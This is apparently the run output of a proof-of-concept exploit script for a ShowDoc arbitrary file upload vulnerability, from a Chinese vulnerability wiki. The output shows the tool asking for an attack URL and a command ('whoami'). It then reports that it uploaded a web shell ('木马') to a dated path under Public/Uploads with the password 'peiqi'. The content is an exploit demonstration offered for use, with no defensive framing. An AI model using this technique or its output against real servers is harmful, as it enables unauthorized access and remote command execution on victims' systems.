 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/ShowDoc
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Title: ShowDoc 任意文件上传漏洞
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cmd >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 目标 http:// 存在漏洞 ,成功上传木马
[o] 路径为 http:// Public/Uploads/2021-04-24/6083a9058e051.php
[o] 密码为: peiqi
Process finished with exit code 0
PeiQi 文库